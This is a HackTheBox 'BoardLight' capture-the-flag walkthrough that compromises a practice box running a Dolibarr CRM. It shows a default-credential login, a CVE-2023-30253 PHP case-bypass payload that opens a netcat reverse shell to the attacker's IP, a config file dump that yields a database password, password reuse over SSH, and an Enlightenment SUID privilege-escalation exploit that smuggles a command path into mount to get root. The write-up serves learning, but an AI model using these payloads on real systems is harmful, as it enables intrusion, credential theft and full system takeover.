HackTheBox BoardLight Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Nmap 7.95 scan initiated Thu May 29 08:17:10 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.11.11
Nmap scan report for 10.10.11.11
Host is up, received echo-reply ttl 63 (0.073s latency).
Scanned at 2025-05-29 08:17:15 CDT for 12s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 29 08:17:27 2025 -- 1 IP address (1 host up) scanned in 16.28 seconds
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ sudo nmap -sU -Pn -T4 10.10.11.11 -p 161
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-29 08:22 CDT
Nmap scan report for board.htb (10.10.11.11)
Host is up (0.091s latency).
PORT STATE SERVICE
161/udp closed snmp
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
HTTP Port 80 Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ curl http://10.10.11.11 -v
* Trying 10.10.11.11:80...
* Connected to 10.10.11.11 (10.10.11.11) port 80
> GET / HTTP/1.1
> Host: 10.10.11.11
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Thu, 29 May 2025 04:58:04 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE html>
<html>
Wordpress Icon detected… might beware on this.
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ gobuster dir -u http://10.10.11.11/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.11/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/css (Status: 301) [Size: 308] [--> http://10.10.11.11/css/]
/images (Status: 301) [Size: 311] [--> http://10.10.11.11/images/]
/js (Status: 301) [Size: 307] [--> http://10.10.11.11/js/]
/server-status (Status: 403) [Size: 276]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Subdomain Scanning
Since we don’t find any interesting by manual enumerating the webpage, we can try subdomain scanning to find another attack vector.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ ffuf -u http://board.htb -w /usr/share/wordlists/SecLists-2024.4/Discovery/DNS/subdomains-top1million-20000.txt -H 'Host: FUZZ.board.htb' -fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists-2024.4/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 72ms]
:: Progress: [19966/19966] :: Job [1/1] :: 524 req/sec :: Duration: [0:00:35] :: Errors: 0 ::
Good!
Subdomain Enumeration

We found that it is dolibarr
Default Credentials
admin:admin admin:changeme
Success with admin:admin!
Let search for exploit?
CVE-2023-30253
The security flaw in Dolibarr software that enables authenticated users to execute remote code by utilizing an uppercase manipulation technique in injected data.
https://github.com/dollarboysushil/Dolibarr-17.0.0-Exploit-CVE-2023-30253
Exploit
First, we create a webpage
Then, we add a page and select Or create page from scratch or from a page template to create a new page
Then, we press Edit HTML Source

Then we can try write php script within the html source. However, one may notice it have disabled PHP dynamic content, but the security flaw is that the program doesn’t take care of case-sensitive. That is, we can bypass the security check by pHp keyword. Let try:
It indeed execute php script! We can use the following php script to construct reverse shell:
1
2
3
4
5
<!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
<section id="mysection1" contenteditable="true">
<?pHp system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.24 58787 >/tmp/f"); ?>
</section>
1
2
3
4
5
6
7
8
9
10
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ nc -lvnp 58787
listening on [any] 58787 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.11] 47468
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
Good!
Post-Exploitation
Netstat check
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@boardlight:~/html/crm.board.htb/htdocs$ netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 0.0.0.0:45528 0.0.0.0:* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::57532 :::* -
www-data@boardlight:~/html/crm.board.htb/htdocs$
Since like my guess is correct, it did run MySQL (port 3306). Let’s try to dump the credentials within it.
MYSQL Conf
According to https://wiki.dolibarr.org/index.php?title=Configuration_file, it seems like we can find mysql creds in conf/conf.php, let try to dump it out:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ ls
conf.php conf.php.example conf.php.old
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ cat conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$
So we got dolibarrowner:serverfun2$2023!!. In this case, we can try password-spray to the existing user larissa first.
Password Spray
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(wzwr㉿kali)-[~/Documents/htb/boardlight]
└─$ ssh larissa@board.htb
The authenticity of host 'board.htb (10.10.11.11)' can't be established.
ED25519 key fingerprint is SHA256:xngtcDPqg6MrK72I6lSp/cKgP2kwzG6rx2rlahvu/v0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'board.htb' (ED25519) to the list of known hosts.
larissa@board.htb's password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
larissa@boardlight:~$ whoami
larissa
larissa@boardlight:~$
Good! Password-Reuse detected.
Privileges-Escalation Enumeration
Quick-Check
1
2
3
4
5
6
larissa@boardlight:~$ id
uid=1000(larissa) gid=1000(larissa) groups=1000(larissa),4(adm)
larissa@boardlight:~$ sudo -l
[sudo] password for larissa:
Sorry, user larissa may not run sudo on localhost.
larissa@boardlight:~$
Again, we belong to group adm which can read logfile.
LinPeas.sh
1
Vulnerable to CVE-2021-3560
Again…?
1
2
3
4
5
6
7
8
9
10
11
12
13
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as ubuntu
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[x] ERROR: Accounts service and Gnome-Control-Center NOT found!!
[!] Aborting Execution!
larissa@boardlight:~$
Environment
Hint
1
2
3
4
5
6
7
8
9
10
11
12
13
larissa@boardlight:~$ enlightenment -version
ESTART: 0.00000 [0.00000] - Begin Startup
ESTART: 0.00010 [0.00010] - Signal Trap
ESTART: 0.00015 [0.00005] - Signal Trap Done
ESTART: 0.00020 [0.00005] - Eina Init
ESTART: 0.00045 [0.00025] - Eina Init Done
ESTART: 0.00050 [0.00005] - Determine Prefix
ESTART: 0.00062 [0.00012] - Determine Prefix Done
ESTART: 0.00066 [0.00004] - Environment Variables
ESTART: 0.00069 [0.00003] - Environment Variables Done
ESTART: 0.00072 [0.00003] - Parse Arguments
Version: 0.23.1
E: Begin Shutdown Procedure!
1
2
3
4
5
6
7
8
9
┌──(wzwr㉿kali)-[~/Documents/tools]
└─$ searchsploit "enlightenment"
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Enlightenment - Linux Null PTR Dereference Framework | linux/local/9627.txt
Enlightenment v0.25.3 - Privilege escalation | linux/local/51180.txt
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We can follow the privilege escalation script to achieve:
1
2
3
4
5
6
7
8
9
10
11
12
larissa@boardlight:~$ file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
larissa@boardlight:~$ mkdir -p /tmp/net
larissa@boardlight:~$ mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:~$ echo "/bin/sh" > /tmp/exploit
larissa@boardlight:~$ chmod a+x /tmp/exploit
larissa@boardlight:~$ ${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
#
# whoami
root
#